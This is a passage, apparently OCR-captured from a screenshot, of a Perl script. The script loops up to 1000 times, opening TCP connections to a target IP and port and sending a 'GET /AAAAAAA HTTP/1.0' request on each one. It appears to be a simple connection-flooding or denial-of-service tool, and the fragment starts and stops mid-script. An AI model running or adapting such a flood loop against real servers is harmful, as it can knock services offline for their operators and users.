
}

$protocol = "tcp";

while ($i<=1000)

{

$request = "GET /AAAAAAA HTTP/1.0 
\n\n";

$socket = IO::Socket::INET-
>new(PeerAddr=>$ip,

PeerPort=>$port,

Proto=>$protocol,

Timeout=>'1') || die "Can't connect to 
address!\n";

print "sending request number $i...\n";

print $socket $request;

close($socket);

$i++;
